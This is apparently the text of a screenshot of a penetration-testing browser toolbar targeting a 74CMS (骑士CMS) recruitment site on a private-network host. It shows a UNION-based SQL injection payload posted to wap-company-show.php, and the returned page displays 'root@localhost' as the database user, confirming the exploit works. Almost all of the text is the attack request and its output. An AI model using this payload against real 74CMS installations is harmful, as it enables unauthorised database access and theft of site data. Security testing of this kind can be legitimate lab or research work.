 Load URL
192.168.142.128/74/wap/wap-company-show.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=-1 union select 1,2,3,current_user,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43#
骑士CMS HR Syste
个人会员登录 注册
公司简介
[公司名称]root@localhost
[所在地区]11
[更新时间]1970-01-01
[企业性质]6
[所属行业]8
[注册资金]1819万
[公司规模]17
[公司简介]28
联系方式